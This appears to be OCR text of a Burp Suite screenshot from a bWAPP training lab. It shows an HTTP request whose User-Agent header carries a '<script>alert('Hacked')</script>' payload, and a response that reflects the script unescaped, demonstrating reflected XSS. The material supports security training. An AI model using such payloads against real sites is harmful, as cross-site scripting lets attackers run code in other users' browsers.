 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_user_agent.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert('Hacked')</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/xss_user_agent.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=i2367t81npjdk40juncg6j9hn0; security_level=1
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</font>
</td>
55
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (User-Agent)
</h1>
65
66 <p>
Your User-Agent: <i>
<script>
alert(\'Hacked\')
</script>
</i>
</p>
67
68 </div>
69
70 <div id="side">
71
72 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
73 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class=
<img src="./images/linkedin.png">
</a>
74 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019
target="blank_" class="button">
<img src="./images/facebook.png">
? Hacked